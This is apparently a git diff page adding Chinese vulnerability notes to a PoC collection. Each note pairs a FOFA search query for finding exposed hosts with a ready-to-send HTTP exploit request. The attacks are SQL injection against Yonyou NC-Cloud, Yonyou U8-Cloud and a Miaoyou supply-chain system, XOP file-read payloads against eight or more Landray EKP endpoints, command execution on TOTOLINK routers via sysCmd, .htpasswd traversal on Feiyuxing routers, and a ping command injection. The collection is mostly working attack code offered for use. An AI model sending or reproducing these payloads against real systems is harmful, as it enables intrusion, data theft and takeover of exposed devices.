||||
body="themes/tenant/css/login.css"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
GET /modules/ping/generate.php?send=Ping&hostname=;id HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
22
用友OA/用友NC-Cloud系统接口getStaffInfo存在SQL注入漏洞.md
Normal file
22
用友OA/用友NC-Cloud系统接口getStaffInfo存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 用友NC-Cloud系统接口getStaffInfo存在SQL注入漏洞
|
||||
|
||||
用友NC-Cloud系统getStaffInfo接口存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="用友-NC-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /ncchr/attendstaff/getStaffInfo?id=1%27%29+AND+2787%3D%28SELECT+UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28122%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%282787%3D2787%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29+FROM+DUAL%29--+gPZR HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
accessTokenNcc: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiIxIn0.F5qVK-ZZEgu3WjlzIANk2JXwF49K5cBruYMnIOxItOQ
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -0,0 +1,20 @@
|
||||
# 用友U8-Cloud系统接口ReleaseRepMngAction存在SQL注入漏洞复现(CNVD-2024-33023)
|
||||
|
||||
用友U8-Cloud系统接口ReleaseRepMngAction存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title=="U8C"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.release.ReleaseRepMngAction&method=updateDelFlag&TableSelectedID=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
25
秒优科技/秒优科技-供应链管理系统doAction存在SQL注入漏洞.md
Normal file
25
秒优科技/秒优科技-供应链管理系统doAction存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 秒优科技-供应链管理系统doAction存在SQL注入漏洞
|
||||
|
||||
由于秒优科技-供应链管理系统 doAction 接口未对用户传入的参数进行合理的校验和过滤,导致传入的参数直接携带到数据库执行,导致SQL注入漏洞,未经身份验证的攻击者可通过此漏洞获取数据库权限,深入利用可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="秒优科技-供应链管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /zh/login/doAction HTTP/1.1
|
||||
Host:
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/json
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||
Priority: u=0
|
||||
|
||||
{"usercode":"1'+(SELECT CHAR(83)+CHAR(87)+CHAR(119)+CHAR(105) WHERE 6635=6635 AND 2366 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2366=2366) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(106)+CHAR(113))))+'","password":"1","remember":false,"ip":null,"city":null,"ISERP":"ISERP"}
|
||||
```
|
||||
|
||||

|
||||
235
蓝凌OA/蓝凌EKP系统任意文件读取漏洞集合.md
Normal file
235
蓝凌OA/蓝凌EKP系统任意文件读取漏洞集合.md
Normal file
@ -0,0 +1,235 @@
|
||||
# 蓝凌EKP系统任意文件读取漏洞集合
|
||||
|
||||
蓝凌OA webservice服务多处 接口存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Com_Parameter"
|
||||
```
|
||||
|
||||
## poc1
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/sysTagWebService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.tag.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getGroups>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getGroups>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc2
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/sysNotifyTodoWebService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.notify.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getTodoCount>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getTodoCount>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc3
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/kmImeetingBookWebService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.imeeting.km.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getImeetingBookLists>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getImeetingBookLists>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc4
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/kmImeetingResWebService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.imeeting.km.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getKmimeetingResById>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getKmimeetingResById>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc5
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/loginWebserviceService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://sso.authentication.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getLoginSessionId>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getLoginSessionId>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc6
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/wechatWebserviceService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://service.wechat.third.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getAttachement>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getAttachement>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc7
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/sysNotifyTodoWebServiceEkpj HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://ekpj.webservice.notify.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getAllTodoId>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getAllTodoId>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||
## poc8
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/sysSynchroGetOrgWebService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://out.webservice.organization.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getOrgStaffingLevelInfo>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getOrgStaffingLevelInfo>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||

|
||||
40
蓝凌OA/蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞.md
Normal file
40
蓝凌OA/蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,40 @@
|
||||
# 蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞
|
||||
|
||||
蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Com_Parameter"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/sysFormMainDataInsystemWebservice HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36
|
||||
Connection: close
|
||||
Content-Type: multipart/related; boundary=----4upt9dwdca8rtwq9osuz
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------4upt9dwdca8rtwq9osuz
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.maindata.xform.sys.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getData>
|
||||
<arg0>
|
||||
<beginTimeStamp>a</beginTimeStamp>
|
||||
<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///C:/Windows/win.ini"/></count>
|
||||
</arg0>
|
||||
</web:getData>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------4upt9dwdca8rtwq9osuz--
|
||||
```
|
||||
|
||||

|
||||
|
||||
47
蓝凌OA/蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞.md
Normal file
47
蓝凌OA/蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
# 蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞
|
||||
|
||||
蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Com_Parameter"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
|
||||
Host: xxxx
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Connection: close
|
||||
Content-Length: 563
|
||||
Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
|
||||
SOAPAction: ""
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
------oxmmdmlnvlx08yluof5q
|
||||
Content-Disposition: form-data; name="a"
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getTodo>
|
||||
<arg0>
|
||||
<otherCond>1</otherCond>
|
||||
<pageNo>1</pageNo>
|
||||
<rowSize>1</rowSize>
|
||||
<targets>1</targets>
|
||||
<type><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///c:windows/win.ini"/></type>
|
||||
</arg0>
|
||||
</web:getTodo>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
------oxmmdmlnvlx08yluof5q--
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/9xcoXmoJb8GJnID4D2Wa-g
|
||||
32
路由器/TOTOLINK远程代码执行漏洞(CVE-2024-51228).md
Normal file
32
路由器/TOTOLINK远程代码执行漏洞(CVE-2024-51228).md
Normal file
@ -0,0 +1,32 @@
|
||||
# TOTOLINK远程代码执行漏洞(CVE-2024-51228)
|
||||
|
||||
TOTOLINK远程代码执行漏洞(CVE-2024-51228)
|
||||
|
||||
## 影响版本
|
||||
|
||||
- TOTOLINK-CX-A3002RU-V1.0.4-B20171106.1512
|
||||
- TOTOLINK-CX-N150RT-V2.1.6-B20171121.1002
|
||||
- TOTOLINK-CX-N300RT-V2.1.6-B20170724.1420
|
||||
- TOTOLINK-CX-N300RT-V2.1.8-B20171113.1408
|
||||
- TOTOLINK-CX-N300RT-V2.1.8-B20191010.1107
|
||||
- TOTOLINK-CX-N302RE-V2.0.2-B20170511.1523
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /boafrm/formSysCmd HTTP/1.1
|
||||
Host: {Target IP}:{Target Port}
|
||||
User-Agent: curl/7.81.0
|
||||
Accept: */*
|
||||
Content-Length: <length>
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
sysCmd={shell_cmd}
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/yckuo-sdc/totolink-boa-api-vulnerabilities
|
||||
- https://xz.aliyun.com/t/16707
|
||||
21
飞鱼星/飞鱼星-路由器存在敏感信息泄露漏洞.md
Normal file
21
飞鱼星/飞鱼星-路由器存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 飞鱼星-路由器存在敏感信息泄露漏洞
|
||||

成都飞鱼星科技股份有限公司成立于2002年,公司现有全场景(行业)无线网络解决方案、公安审计解决方案、星云平台、企业级无线路由器、企业上网行为管理路由、智能家居解决方案、全屋Wi-Fi覆盖方案、安防监控交换机等产品及方案,致力于提供智能易用的网络通讯产品与服务,通过创新技术不断提升网络使用质量,为用户创建智能、高效、人性化的网络管理平台。飞鱼星-路由器存在敏感信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
body="js/select2css.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /js/../.htpasswd HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user